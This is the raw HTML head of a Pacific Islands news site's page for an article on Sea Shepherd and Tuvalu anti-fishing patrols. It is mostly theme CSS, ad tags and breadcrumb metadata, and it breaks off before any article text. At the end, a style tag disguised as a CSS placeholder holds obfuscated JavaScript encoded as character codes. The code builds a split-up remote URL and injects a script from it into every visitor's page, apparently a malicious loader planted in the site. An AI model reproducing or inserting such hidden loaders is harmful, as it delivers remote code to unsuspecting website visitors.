.vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2024/06/04/sea-shepherd-and-government-of-tuvalu-commence-patrols-against-illegal-fishing/",
                    "name": "Sea Shepherd and Government of Tuvalu commence patrols against illegal fishing"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,9